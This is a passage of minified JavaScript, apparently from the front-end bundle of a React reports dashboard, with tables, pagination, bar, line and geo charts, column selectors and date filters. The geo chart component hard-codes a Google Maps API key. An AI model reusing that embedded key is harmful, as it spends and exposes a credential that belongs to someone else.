%1\",[this.props.__(e.label)]),scope:\"col\"},n.createElement(He.D,{wrap:!1,spacing:\"tight\",alignment:\"center\",distribution:o},s,r))}));return n.createElement(\"tr\",{role:\"row\"},e)}renderHeaderActionsRow(){let e=!1;const t=l().map(this.props.columns,((t,s)=>{const a=t.headerActionsRenderer?t.headerActionsRenderer(t):null;a&&(e=!0);const r=ie()(Ne.HeaderActions,Ne[t.align]);return n.createElement(\"th\",{className:r,key:s,scope:\"col\",role:\"columnheader\"},a)}));return e?n.createElement(\"tr\",{role:\"row\"},t):null}renderBodyRows(){return l().map(this.props.rows,((e,t)=>{const s=l().map(this.props.columns,((t,s)=>{let a=t.cellRenderer?t.cellRenderer(t,e):e.formattedData[t.accessor];\"image\"==t.column.type&&(a=n.createElement(\"img\",{src:e.formattedData[t.accessor],alt:this.props.__(\"Image for %1\",[this.props.__(t.label)])}));const r=t.cellClassName?t.cellClassName(t,e):\"\",o=ie()(r,Ne[t.align]);return n.createElement(\"td\",{key:s,className:o,role:\"cell\"},a)})),a=ie()(t%2&&Ne.Even);return n.createElement(\"tr\",{className:a,key:t,role:\"row\"},s)}))}renderTotalsRow(){const{totals:e}=this.props;if(!e)return null;let t=0;const s=l().map(this.props.columns,((s,a)=>{const r=s.totalsRenderer?s.totalsRenderer(s,e):e.data[s.accessor];r||t++;const o=ie()(Ne[s.align]);return n.createElement(\"th\",{key:a,className:o,scope:\"col\"},r)}));return t===s.length?null:n.createElement(\"tr\",{role:\"row\",className:Ne.Totals},s)}renderEmptyRow(){return n.createElement(\"tr\",{className:Ne.EmptyRow,role:\"row\"},n.createElement(\"td\",{colSpan:this.props.columns.length,role:\"cell\"},this.props.__(\"We couldn't find any records.\")))}}const Ke=Se(Ve);var qe=s(4727),Ue=s(1072),Ye=s(3855),Ge=s(2524);class Je extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggle=()=>{this.setState({active:!this.state.active})}}render(){const e=[];l().each(this.props.selected,(t=>{const s=l().find(this.props.options,{value:t});s&&e.push(s.label)}));let t=e.length>0?e.join(\", \"):this.props.label;e.length>=2&&(t=this.props.label?this.props.label+\": \"+e.length+\" items\":e.length+\" items\");const s=n.createElement(qe.jN,{label:this.props.label,id:this.props.label,labelHidden:this.props.labelHidden},n.createElement(Ue.z,{disclosure:!0,onClick:this.toggle,pressed:this.state.active},t));return n.createElement(Ye.J,{active:this.state.active,activator:s,onClose:this.toggle},n.createElement(Ge.X,{title:this.props.label,allowMultiple:!0,options:this.props.options,selected:this.props.selected,onChange:this.props.onChange}))}}const $e={Sheet:\"Sheet-Sheet_3x_or\",sheet:\"Sheet-Sheet_3x_or\"};var Xe=s(6021),Ze=s(2896),Qe=s(7932),et=s(1821),tt=s(8235),st=s(1667),nt=s(49);class at extends n.PureComponent{render(){const e=ie()($e.Sheet,this.props.open&&$e.Open);return this.props.open?n.createElement(Le.h,null,this.props.open?n.createElement(Xe.Y,null):null,n.createElement(\"div\",{className:e},n.createElement(\"div\",{style:{display:\"flex\",flexDirection:\"column\",height:\"100%\"}},n.createElement(\"div\",{style:{alignItems:\"center\",borderBottom:\"1px solid #DFE3E8\",display:\"flex\",justifyContent:\"space-between\",padding:\"1.6rem\",width:\"100%\"}},n.createElement(\"h3\",null,this.props.title),n.createElement(Ue.z,{icon:nt.S,onClick:this.props.onClose,plain:!0})),n.createElement(Ze.R,{style:{height:\"100%\"}},this.props.children),n.createElement(\"div\",{style:{borderTop:\"1px solid #DFE3E8\",padding:\"1.6rem\",width:\"100%\"}},n.createElement(He.D,null,n.createElement(He.D.Item,{fill:!0},n.createElement(Qe.h,null,(0,et.B)(this.props.secondaryActions))),n.createElement(He.D.Item,null,(0,et.h)(this.props.primaryAction,{primary:!0})))))),n.createElement(tt.n,{keyCode:st.s.Escape,handler:this.props.onClose})):null}}var rt=s(8401),ot=s(2722),it=s(7045),lt=s(6314),ct=s(4966),ht=s(4823),pt=s(6218),dt=s(6516),ut=s(8691),mt=s(3854),gt=s(7909),bt=s(4576),Ct=s(4787);class vt extends n.PureComponent{componentWillMount(){const e=p.getReportDataProvider(),t=e.reports[e.report];ae.dispatch(x.loadConfig(t)),x.request()}render(){const e=this.props.reportState.isLoading?n.createElement(\"div\",{className:re.SpinnerBg},n.createElement(rt.$,null)):null;return n.createElement(\"div\",{className:re.Report},e,n.createElement(He.D,{vertical:!0},n.createElement(Yn,null),n.createElement(Ut,null),n.createElement(hn,null)))}}const ft=(0,r.$j)((e=>({reportState:e.reportState})))(vt);var yt=s(7385);const Et=[{key:\"world\",label:\"World\",items:[]},{key:\"002\",label:\"Africa\",items:[{key:\"015\",label:\"Northern Africa\",items:\"DZ,EG,EH,LY,MA,SD,SS,TN\"},{key:\"011\",label:\"Western Africa\",items:\"BF,BJ,CI,CV,GH,GM,GN,GW,LR,ML,MR,NE,NG,SH,SL,SN,TG\"},{key:\"017\",label:\"Middle Africa\",items:\"AO,CD,ZR,CF,CG,CM,GA,GQ,ST,TD\"},{key:\"014\",label:\"Eastern Africa\",items:\"BI,DJ,ER,ET,KE,KM,MG,MU,MW,MZ,RE,RW,SC,SO,TZ,UG,YT,ZM,ZW\"},{key:\"018\",label:\"Southern Africa\",items:\"BW,LS,NA,SZ,ZA\"}]},{key:\"150\",label:\"Europe\",items:[{key:\"154\",label:\"Northern Europe\",items:\"GG,JE,AX,DK,EE,FI,FO,GB,IE,IM,IS,LT,LV,NO,SE,SJ\"},{key:\"155\",label:\"Western Europe\",items:\"AT,BE,CH,DE,DD,FR,FX,LI,LU,MC,NL\"},{key:\"151\",label:\"Eastern Europe\",items:\"BG,BY,CZ,HU,MD,PL,RO,RU,SU,SK,UA\"},{key:\"039\",label:\"Southern Europe\",items:\"AD,AL,BA,ES,GI,GR,HR,IT,ME,MK,MT,CS,RS,PT,SI,SM,VA,YU\"}]},{key:\"019\",label:\"Americas\",items:[{key:\"021\",label:\"Northern America\",items:\"BM,CA,GL,PM,US\"},{key:\"029\",label:\"Caribbean\",items:\"AG,AI,AN,AW,BB,BL,BS,CU,DM,DO,GD,GP,HT,JM,KN,KY,LC,MF,MQ,MS,PR,TC,TT,VC,VG,VI\"},{key:\"013\",label:\"Central America\",items:\"BZ,CR,GT,HN,MX,NI,PA,SV\"},{key:\"005\",label:\"South America\",items:\"AR,BO,BR,CL,CO,EC,FK,GF,GY,PE,PY,SR,UY,VE\"}]},{key:\"142\",label:\"Asia\",items:[{key:\"143\",label:\"Central Asia\",items:\"TM,TJ,KG,KZ,UZ\"},{key:\"030\",label:\"Eastern Asia\",items:\"CN,HK,JP,KP,KR,MN,MO,TW\"},{key:\"034\",label:\"Southern Asia\",items:\"AF,BD,BT,IN,IR,LK,MV,NP,PK\"},{key:\"035\",label:\"South-Eastern Asia\",items:\"BN,ID,KH,LA,MM,BU,MY,PH,SG,TH,TL,TP,VN\"},{key:\"145\",label:\"Western Asia\",items:\"AE,AM,AZ,BH,CY,GE,IL,IQ,JO,KW,LB,OM,PS,QA,SA,SY,TR,YE\"}]},{key:\"009\",label:\"Oceania\",items:[{key:\"053\",label:\"Australia and New Zealand\",items:\"AU,NF,NZ\"},{key:\"054\",label:\"Melanesia\",items:\"FJ,NC,PG,SB,VU\"},{key:\"057\",label:\"Micronesia\",items:\"FM,GU,KI,MH,MP,NR,PW\"},{key:\"061\",label:\"Polynesia\",items:\"AS,CK,NU,PF,PN,TK,TO,TV,WF,WS\"}]}],St=[\"EH\",\"ZR\",\"KE\",\"RE\",\"YT\",\"GG\",\"JE\",\"AX\",\"FO\",\"IM\",\"SJ\",\"DD\",\"FX\",\"MC\",\"SU\",\"GI\",\"MT\",\"CS\",\"VA\",\"YU\",\"BM\",\"PM\",\"AI\",\"AN\",\"AW\",\"BL\",\"GP\",\"KY\",\"MF\",\"MQ\",\"MS\",\"PR\",\"TC\",\"VG\",\"VI\",\"GF\",\"FK\",\"HK\",\"MO\",\"TW\",\"BU\",\"SG\",\"TP\",\"PS\"];class Dt extends n.PureComponent{constructor(){super(...arguments),this.state={continent:\"world\",subContinent:\"\",country:\"\"}}render(){let e=[],t=[];t.push(\"Country\"),l().each(this.props.columns,(e=>{t.push(e.label)})),e.push(t),l().each(this.props.labels,((t,s)=>{let n=[];n.push(t),l().each(this.props.columns,(e=>{e.data&&n.push(e.data[s])})),e.push(n)})),\"mst_reports_postcode|place\"!==this.props.response.request.dimensions[0]&&\"mst_reports_postcode|postcode\"!==this.props.response.request.dimensions[0]||(e=[],t=[\"Latitude\",\"Longitude\",\"Label\"],l().each(this.props.columns,(e=>{t.push(e.label)})),e.push(t),l().each(this.props.response.items,((s,n)=>{const a=parseFloat(s.data[\"mst_reports_postcode|lat\"]),r=parseFloat(s.data[\"mst_reports_postcode|lng\"]);t=[a,r,s.data[this.props.response.request.dimensions[0]]],l().each(this.props.columns,(e=>{e.data&&t.push(e.data[n])})),0!==a&&0!==r&&e.push(t)})));let s={region:this.state.country?this.state.country:this.state.subContinent?this.state.subContinent:this.state.continent,resolution:this.state.country?\"provinces\":\"countries\",backgroundColor:\"transparent\"};return n.createElement(\"div\",null,n.createElement(\"div\",{style:{height:\"35rem\"}},n.createElement(yt.k,{chartType:\"GeoChart\",width:\"100%\",height:\"35rem\",options:s,data:e,mapsApiKey:\"AIzaSyBwkuaSbUcTMJPu9WbZDyr80ufSn0IP15A\"})),this.renderRegions())}renderRegions(){let e=[],t=[],s=[];l().each(Et,(t=>{e.push(n.createElement(Ue.z,{key:t.key,pressed:this.state.continent===t.key,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{continent:t.key,subContinent:\"\",country:\"\"}))}},t.label))}));const a=l().find(Et,{key:this.state.continent});if(a){l().each(a.items,(e=>{t.push(n.createElement(Ue.z,{key:e.key,pressed:this.state.subContinent===e.key,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{subContinent:e.key,country:\"\"}))}},e.label))}));const e=l().find(a.items,{key:this.state.subContinent});e&&l().each(e.items.split(\",\"),(e=>{-1===l().indexOf(St,e)&&s.push(n.createElement(Ue.z,{key:e,pressed:this.state.country===e,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{country:e}))}},e))}))}return n.createElement(He.D,{vertical:!0},n.createElement(Qe.h,{segmented:!0},e),n.createElement(Qe.h,{segmented:!0},t),n.createElement(Qe.h,{segmented:!0},s))}}const wt=Se(Dt);class kt extends n.PureComponent{render(){const{type:e}=this.props;let t=n.createElement(\"div\",null);return\"bar\"===e||\"doughnut\"===e||\"line\"===e||\"stacked\"==e?t=n.createElement(Fe,{type:e,labels:this.props.labels,columns:this.props.columns,visible:this.props.visible,height:300,gridLines:!0,axes:!0}):\"geo\"===e&&(t=n.createElement(wt,{type:e,labels:this.props.labels,columns:this.props.columns,visible:this.props.visible,response:this.props.response})),n.createElement(\"div\",null,t)}}var _t=s(6041),xt=s.n(_t),Mt=s(7734),Rt=s.n(Mt),zt=s(4494),Tt=s.n(zt),Pt=s(7742),jt=s.n(Pt),At=(s(2132),s(2318),s(6482),s(4114),s(9510)),Lt=s.n(At),Ot=s(9530),Ft=s.n(Ot),Nt=s(5268),Bt=s.n(Nt),Ht=(s(1061),s(4313),s(6967),s(7833),s(3312),s(5551),s(2730),s(727),s(6713),s(5083),s(6766),s(3417),s(4992),s(8989),s(1460),s(2096),s(4294),s(9617)),It=s.n(Ht),Wt=(s(6117),s(7024));class Vt extends n.Component{constructor(){super(...arguments),this.toggleColumn=e=>{let t=l().clone(this.props.columns);-1==l().indexOf(t,e)?t.push(e):t=l().without(t,e),t.length>0&&this.props.onChangeColumns(t)},this.setChartType=e=>{this.props.onChangeType(e)}}render(){const e=this.getLabels(),t=this.getColumns();return 1!=this.props.response.request.dimensions.length||0==e.length||0==t.length?null:n.createElement(ot.z,{sectioned:!0},n.createElement(\"div\",{className:\"chart-Container_2GrKA\"},this.renderTypes(),n.createElement(kt,{type:this.props.type,labels:e,columns:t,response:this.props.response,visible:!0})))}getColor(e,t){const s=[\"#FFD963\",\"#A9B9B8\",\"#DC9D6B\",\"#8549ba\",\"#00a950\",\"#166a8f\",\"#acc236\",\"#537bc4\",\"#f53794\",\"#f67019\",\"#4dc9f6\"];if(l().indexOf(this.props.columns,t)>=0)return[\"#97CC64\",\"#FF5A3E\",\"#77B6E7\"][e=l().indexOf(this.props.columns,t)];for(;e>=s.length&&s.length>0;)e-=s.length;return s[e]}renderTypes(){const{__:e}=this.props,t=[\"bar\",\"doughnut\",\"line\",\"stacked\"].map((t=>{let s=xt();switch(t){case\"bar\":s=xt();break;case\"doughnut\":s=Rt();break;case\"line\":s=Tt();break;case\"stacked\":s=It()}const a=this.props.type==t,r=n.createElement(Be.J,{source:s,color:a?\"highlight\":\"subdued\"});return n.createElement(Ue.z,{key:t,size:\"slim\",onClick:()=>{this.setChartType(t)},icon:r,accessibilityLabel:e(\"Switch to %1 chart\",[t]),ariaChecked:a?\"true\":\"false\",\"aria-pressed\":a})}));return n.createElement(\"div\",{className:\"chart-TypeSelector_8p0DN\",role:\"group\",\"aria-label\":e(\"Chart type selector\")},n.createElement(Qe.h,{segmented:!0},t))}getLabels(){let e=[];const{response:t}=this.props;return l().each(t.items,(s=>{l().each(t.request.dimensions,(t=>{const n=s.formattedData[t]?s.formattedData[t]:\"\";e.push(n)}))})),e}getColumns(){const e=[];return l().each(this.props.state.chartColumns,((t,s)=>{const n=d.getColumn(t),a=l().map(this.props.response.items,(e=>{const s=parseFloat(e.data[t]);return l().isNaN(s)?0:s})),r=l().map(this.props.response.items,(e=>e.formattedData[t])),o={identifier:n.identifier,dataType:n.type,borderWidth:1,pointRadius:3,label:n.label,borderColor:this.getColor(s,t),hidden:-1===l().indexOf(this.props.columns,t),backgroundOpacity:\"line\"==this.props.type?.3:.9,fill:!0,data:a,formattedData:r};\"doughnut\"===this.props.type&&(o.borderColor=l().map(a,((e,t)=>this.getColor(t,\"\")))),e.push(o)})),e}}const Kt=Se(Vt);class qt extends n.Component{constructor(){super(...arguments),this.onChangeColumns=e=>{ae.dispatch(x.updateState({chartColumns:e}))},this.onChangeType=e=>{ae.dispatch(x.updateState({chartType:e}))}}render(){const{report:e,response:t}=this.props.reportState;if(!t)return null;let s=e.state.chartType;switch(s||(s=\"bar\"),s){case\"pie\":s=\"doughnut\";break;case\"column\":s=\"bar\"}return n.createElement(Kt,{type:s,columns:e.state.chartColumns,onChangeColumns:this.onChangeColumns,onChangeType:this.onChangeType,state:e.state,response:t})}}const Ut=(0,r.$j)((e=>({reportState:e.reportState})))(qt);class Yt extends n.Component{constructor(){super(...arguments),this.handlePage=e=>{const{pageSize:t}=this.props;let s=parseInt(e);s<1?s=1:s>this.pages()&&(s=this.pages()),this.props.onChange(s,t)},this.handlePageSize=e=>{this.props.onChange(this.props.currentPage,Number(e))},this.handlePrevious=()=>{const{currentPage:e,pageSize:t}=this.props,s=e>1?e-1:e;this.props.onChange(s,t)},this.handleNext=()=>{const{currentPage:e,pageSize:t}=this.props,s=e<this.pages()?e+1:this.pages();this.props.onChange(s,t)},this.pages=()=>{const{pageSize:e,size:t}=this.props;return Math.ceil(t/e)}}render(){const{currentPage:e,pageSize:t,size:s}=this.props,a=1===e,r=e===this.pages();return n.createElement(\"div\",{style:{padding:\"0px 20px 15px 20px\"}},n.createElement(He.D,{alignment:\"center\",distribution:\"equalSpacing\"},n.createElement(\"small\",null,s,\" \",this.props.__(\"records found\")),n.createElement(He.D,null,n.createElement(ue.P,{label:this.props.__(\"Page Size\"),labelInline:!0,options:[{label:\"20\",value:\"20\"},{label:\"30\",value:\"30\"},{label:\"50\",value:\"50\"},{label:\"100\",value:\"100\"},{label:\"200\",value:\"200\"}],value:String(t),onChange:this.handlePageSize}),n.createElement(\"div\",{style:{width:120}},n.createElement(xe.n,{autoComplete:\"off\",label:this.props.__(\"Current Page\")+\" \"+String(e)+(this.pages()>1?\". \"+this.props.__(\"Enter page number\"):\"\"),labelHidden:!0,type:\"number\",disabled:1===this.pages(),suffix:this.props.__(\"of\")+\" \"+this.pages(),value:String(e),onChange:this.handlePage})),n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{accessibilityLabel:a?this.props.__(\"No previous pages, action disabled\"):this.props.__(\"Go to previous page\"),disabled:a,onClick:this.handlePrevious,icon:Wt.h$K}),n.createElement(Ue.z,{accessibilityLabel:r?this.props.__(\"No next pages, action disabled\"):this.props.__(\"Go to next page\"),disabled:r,onClick:this.handleNext,icon:Wt.LWp})))))}}const Gt=Se(Yt),Jt={Nil:\"table-Nil_319B0\",nil:\"table-Nil_319B0\",Dimension:\"table-Dimension_11Dxr\",dimension:\"table-Dimension_11Dxr\",Sorted:\"table-Sorted_2Db6H\",sorted:\"table-Sorted_2Db6H\",Container:\"table-Container_1eSrH\",container:\"table-Container_1eSrH\",Loading:\"table-Loading_3vLvZ\",loading:\"table-Loading_3vLvZ\",Spinner:\"table-Spinner_28uyv\",spinner:\"table-Spinner_28uyv\"},$t=new class{constructor(){this.isDimension=(e,t)=>-1!==l().indexOf(e.dimensions,t),this.getFilter=(e,t)=>l().find(e,t)||!1,this.removeFilter=(e,t)=>l().reject(e,t),this.ensureFilter=(e,t)=>{let s=this.removeFilter(e,{column:t.column,conditionType:t.conditionType});return s.push(t),s},this.getSortOrder=(e,t)=>l().find(e,t)||!1,this.removeSortOrder=(e,t)=>l().reject(e,t),this.ensureSortOrder=(e,t)=>{let s=this.removeSortOrder(e,{column:t.column,direction:t.direction});return s.push(t),s},this.toggleColumn=(e,t)=>(e=l().clone(e),-1==l().indexOf(e,t)?e.push(t):e=l().without(e,t),e)}};class Xt extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleActions=()=>{this.setState({active:!this.state.active})},this.follow=e=>{window.open(e,\"_blank\")}}render(){const{item:e,__:t}=this.props;if(!e.formattedData.actions)return null;const s=n.createElement(Ue.z,{size:\"slim\",accessibilityLabel:t(\"Actions\"),pressed:this.state.active,\"aria-pressed\":this.state.active,plain:!0,onClick:this.toggleActions,icon:Wt.Hhm}),a=l().map(e.formattedData.actions,(e=>({content:t(e.label),accessibilityLabel:t(e.label),onAction:this.follow.bind(this,e.href)})));return n.createElement(Ye.J,{active:this.state.active,activator:s,onClose:this.toggleActions},n.createElement(ht.S,{items:a}))}}const Zt=Se(Xt),Qt={Cell:\"cell-Cell_1VcN_\",cell:\"cell-Cell_1VcN_\",Sorted:\"cell-Sorted_3HuRr\",sorted:\"cell-Sorted_3HuRr\",CountryValue:\"cell-CountryValue_NBKHU\",countryValue:\"cell-CountryValue_NBKHU\",PercentLine:\"cell-PercentLine_3JwXm\",percentLine:\"cell-PercentLine_3JwXm\",PercentLineValue:\"cell-PercentLineValue_zhN3q\",percentLineValue:\"cell-PercentLineValue_zhN3q\"};class es extends n.PureComponent{render(){const{identifier:e}=this.props,t=d.getColumn(e),s=ie()(Qt.Cell,Qt[t.type]);return n.createElement(\"span\",{className:s},this.renderValue(),this.renderPercent())}renderValue(){const{item:e,identifier:t}=this.props,s=d.getColumn(t),a=e.data[t],r=e.formattedData[t];let o=r;if(\"str\"===s.type&&o&&(o=[],l().each((r+\"\").split(\"\\n\"),((e,t)=>{o.push(n.createElement(\"div\",{key:t},e))}))),\"country\"===s.type&&a){const e=\"https://flagpedia.net/data/flags/w580/\"+a.toLowerCase()+\".png\";o=n.createElement(\"div\",{className:Qt.CountryValue},n.createElement(\"img\",{src:e}),r)}if(\"image\"===s.type&&r&&(o=n.createElement(\"img\",{src:r})),this.props.isPercent){const e=this.getPercentValue();o=!1!==e?Math.round(e)+\"%\":\"N/A\"}return o}renderPercent(){if(!this.props.isPercent)return!1;const e=this.getPercentValue();if(!1===e)return null;const t=e+\"%\";return n.createElement(\"div\",{className:Qt.PercentLine},n.createElement(\"div\",{className:Qt.PercentLineValue,style:{width:t}}))}getPercentValue(){const{item:e,totals:t,identifier:s}=this.props;if(!t)return!1;const n=parseFloat(e.data[s]),a=parseFloat(t.data[s]);if(l().isNaN(a)||0==a||l().isNaN(n))return!1;const r=n/a*100;return r>100?100:r}}class ts extends n.PureComponent{constructor(){super(...arguments),this.toggleColumn=()=>{const{report:e,identifier:t}=this.props,s=$t.toggleColumn(e.state.chartColumns,t);ae.dispatch(x.updateState({chartColumns:s}))}}render(){const{report:e,identifier:t,__:s}=this.props;if(!d.isChartableColumn(t))return null;const a=-1!==l().indexOf(e.state.chartColumns,t);return n.createElement(Ue.z,{size:\"slim\",accessibilityLabel:s(a?\"Remove from chart\":\"Show in chart\"),onClick:this.toggleColumn,icon:n.createElement(Be.J,{source:xt(),color:a?\"interactive\":\"subdued\"})})}}const ss=Se((0,r.$j)((e=>({report:e.reportState.report})))(ts));class ns extends n.PureComponent{render(){const{identifier:e,isPercentColumn:t,__:s}=this.props;return d.isChartableColumn(e)?n.createElement(Ue.z,{accessibilityLabel:s(t?\"Hide percentage of total\":\"Show percentage of total\"),size:\"slim\",onClick:this.props.onToggle,icon:n.createElement(Be.J,{source:jt(),color:t?\"interactive\":\"subdued\"})}):null}}const as=Se(ns);class rs extends n.PureComponent{render(){const{identifier:e}=this.props;return n.createElement(\"div\",{className:\"headerActionsCell-Wrapper_2Ysjk\"},n.createElement(Qe.h,{segmented:!0},n.createElement(ss,{identifier:e}),n.createElement(as,{identifier:e,isPercentColumn:this.props.isPercentColumn,onToggle:this.props.onTogglePercent.bind(this,e)})))}}var os=s(5080);class is extends n.PureComponent{constructor(){super(...arguments),this.onRemove=e=>{this.props.onChange(l().reject(this.props.columns,e))},this.onChange=e=>{const t=l().findIndex(this.props.columns,(t=>t.identifier==e.identifier)),s=l().clone(this.props.columns);s.splice(t,1,e),this.props.onChange(s)},this.onSortEnd=e=>{this.props.onChange((0,os.Rp)(this.props.columns,e.oldIndex,e.newIndex))}}render(){const e=this,t=(0,os.W8)((t=>{const s=t.value;return n.createElement(\"li\",{role:\"listitem\",key:s.identifier,className:\"SelectedColumns-SortableColumn_1tpmx\"},n.createElement(Ns,{column:s,className:\"SelectedColumns-Column_3KDfb\",sortable:!0,onChange:this.onChange,onRemove:this.onRemove.bind(e,s)}))})),s=(0,os.JN)((e=>{const s=l().map(e.items,((e,s)=>n.createElement(t,{key:`item-${s}`,index:s,value:e})));return n.createElement(\"ul\",{role:\"list\",key:\"SortableList\"},s)}));return n.createElement(\"div\",{className:\"SelectedColumns-Wrapper_3-RID\"},n.createElement(s,{items:this.props.columns,onSortEnd:this.onSortEnd,helperClass:\"SelectedColumns-Helper_ThyOu\",useDragHandle:!0,axis:\"y\"}))}}class ls extends n.PureComponent{constructor(){super(...arguments),this.state={selectedColumns:[]},this.onChange=e=>{this.setState({selectedColumns:e})},this.onCancel=()=>{this.props.onClose()},this.onApply=()=>{this.props.onChange(this.state.selectedColumns),this.props.onClose()},this.toggleColumn=e=>{let t=l().clone(this.state.selectedColumns);if(1===this.props.limit?(t=[],t.push(e)):t=d.ToggleColumn(t,e),0==t.length)return null;setTimeout((()=>{this.setState({selectedColumns:t})}),10)},this.onChangeSelectedColumns=e=>{this.setState({selectedColumns:e})}}componentWillReceiveProps(e){this.setState({selectedColumns:e.selectedColumns})}componentDidMount(){this.setState({selectedColumns:this.props.selectedColumns})}render(){const{open:e,activator:t,onClose:s,__:a}=this.props,r={content:a(\"Apply\"),onAction:this.onApply},o=[{content:a(\"Cancel\"),onAction:this.onCancel}],i=n.createElement(\"p\",null,\" \",a(\"%1 out of %2 selected\",[this.props.selectedColumns.length,this.props.columns.length]));return n.createElement(\"div\",null,t,n.createElement(ct.u,{open:e,onClose:s,title:a(\"Columns\"),primaryAction:r,secondaryActions:o,large:!0,instant:!0,limitHeight:!0,footer:i},e?this.renderBody():null))}renderBody(){return n.createElement(\"div\",{className:\"columnSelector-Container_13EfJ\"},n.createElement(Ze.R,{className:\"columnSelector-TreeWrapper_UxXnq\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(As,{columns:this.props.columns,selectedColumns:this.state.selectedColumns,tableID:this.props.scope,onToggleColumn:this.toggleColumn})),n.createElement(Ze.R,{className:\"columnSelector-ColumnsWrapper_13Jqo\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(is,{columns:this.state.selectedColumns,onChange:this.onChange})))}}const cs=Se(ls);var hs=s(5570);class ps extends n.Component{constructor(){super(...arguments),this.state={active:!1,activatorNode:null,range:{startDate:(0,u.Nm)(new Date),endDate:(0,u.Vf)(new Date)}},this.componentWillReceiveProps=e=>{const{filters:t}=e;this.applyFilters(t)},this.applyFilters=e=>{const t=$t.getFilter(e,{column:this.props.identifier,conditionType:\"gteq\"}),s=$t.getFilter(e,{column:this.props.identifier,conditionType:\"lteq\"});if(t&&s){const e={startDate:(0,u.b7)(new Date((0,u.WU)(t.value,\"MM/DD/YYYY\"))),endDate:(0,u.iX)(new Date((0,u.WU)(s.value,\"MM/DD/YYYY\")))};this.setState({range:e})}else this.handleApply([this.state.range])},this.handleClick=()=>{this.setState({active:!this.state.active})},this.handleCancel=()=>{this.setState({active:!1})},this.handleApply=e=>{const t=e[0];this.setState({range:t,active:!1});const{filters:s,reportState:n,boardState:a}=this.props;if(n){let e=\"custom\";ke.forEach((s=>{l().isEqual(s.range,t)&&(e=s.value)})),n.timeRange=e}if(a){let e=\"custom\";ke.forEach((s=>{l().isEqual(s.range,t)&&(e=s.value)})),a.timeRange=e}let r=$t.ensureFilter(s,{column:this.props.identifier,conditionType:\"gteq\",value:m.toMysqlFormat(t.startDate,!1)});r=$t.ensureFilter(r,{column:this.props.identifier,conditionType:\"lteq\",value:m.toMysqlFormat(t.endDate,!0)}),this.props.onChange(r)}}componentWillMount(){const{filters:e}=this.props;this.applyFilters(e)}render(){const{active:e}=this.state,t=(0,u.WU)(this.state.range.startDate,\"MMM D, YYYY\")+\" \u2013 \"+(0,u.WU)(this.state.range.endDate,\"MMM D, YYYY\"),s=n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Date filter\"),onClick:this.handleClick,icon:hs.S,pressed:e},t);return n.createElement(Ye.J,{active:e,activator:s,onClose:this.handleCancel,preferredAlignment:\"left\",sectioned:!0,fullHeight:!0},this.renderPicker())}renderPicker(){return n.createElement(Te,{ranges:[this.state.range],months:2,onApply:this.handleApply,onCancel:this.handleCancel})}}const ds=Se(ps);class us extends n.PureComponent{constructor(){super(...arguments),this.state={selector:!1},this.toggleSelector=()=>{this.setState({selector:!this.state.selector})},this.onChangeColumns=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.toggleSelector()}}render(){let{columns:e,limit:t,__:s}=this.props;const a=l().map(e,((e,t)=>{const s=d.getColumn(e);return n.createElement(Ns,{key:t,column:s,onClick:this.toggleSelector})})),r=0==e.length||t>1?n.createElement(Ue.z,{accessibilityLabel:s(\"Manage columns\"),onClick:this.toggleSelector,pressed:this.state.selector},s(\"Manage\")):null;return n.createElement(qe.jN,{id:this.props.label,label:s(this.props.label),helpText:s(this.props.helpText)},n.createElement(He.D,{spacing:\"tight\"},a,n.createElement(cs,{open:this.state.selector,scope:\"\",activator:r,limit:t,selectedColumns:d.idToList(e),columns:d.idToList(this.props.allColumns),onChange:this.onChangeColumns,onClose:this.toggleSelector})))}}const ms=Se(us);var gs=s(1506),bs=s(532),Cs=s(5744);class vs extends n.PureComponent{constructor(){super(...arguments),this.onChange=e=>{this.props.onChange(e)},this.onChangeMode=()=>{\"tree\"==this.props.mode?this.props.onChangeMode(\"advanced\"):this.props.onChangeMode(\"tree\")}}render(){const{__:e}=this.props,t=n.createElement(Ue.z,{accessibilityLabel:e(\"Column selector mode switcher. Current mode: %1\",[this.props.mode]),onClick:this.onChangeMode,pressed:\"advanced\"===this.props.mode,\"aria-pressed\":\"advanced\"===this.props.mode,icon:\"tree\"===this.props.mode?gs.S:bs.S});return n.createElement(\"div\",{className:\"SearchBox-Wrapper_aFB2g\"},n.createElement(xe.n,{label:e(\"Search for column\"),labelHidden:!0,placeholder:e(\"Type to search\"),autoComplete:\"off\",prefix:n.createElement(Be.J,{source:Cs.S,color:\"primary\"}),value:this.props.query,onChange:this.onChange,connectedRight:t}))}}const fs=Se(vs),ys=\"Table-TreeItem_2-xCT\",Es=\"Table-Header_2GLpL\",Ss=\"Table-Column_2R_Ol\";var Ds=s(5044),ws=s(6109),ks=s(6999);const _s=({chunks:e})=>e.sort(((e,t)=>e.start-t.start)).reduce(((e,t)=>{if(0===e.length)return[t];{const s=e.pop();if(t.start<=s.end){const n=Math.max(s.end,t.end);e.push({highlight:!1,start:s.start,end:n})}else e.push(s,t);return e}}),[]),xs=({autoEscape:e,caseSensitive:t,sanitize:s=Ms,searchWords:n,textToHighlight:a})=>(a=s(a),n.filter((e=>e)).reduce(((n,r)=>{r=s(r),e&&(r=r.replace(/[\\-\\[\\]\\/\\{\\}\\(\\)\\*\\+\\?\\.\\\\\\^\\$\\|]/g,\"\\\\$&\"));const o=new RegExp(r,t?\"g\":\"gi\");let i;for(;i=o.exec(a);){let e=i.index,t=o.lastIndex;t>e&&n.push({highlight:!1,start:e,end:t}),i.index===o.lastIndex&&o.lastIndex++}return n}),[]));function Ms(e){return e}class Rs extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleItem=()=>{this.setState({active:!this.state.active})},this.renderColumns=e=>{if(!this.state.active)return null;const t=l().map(e,(e=>n.createElement(\"div\",{key:e.identifier,className:Ss,onClick:this.props.onToggleColumn.bind(this,e)},n.createElement(it.X,{label:this.renderColumnLabel(e),checked:this.isSelected(e)}))));return 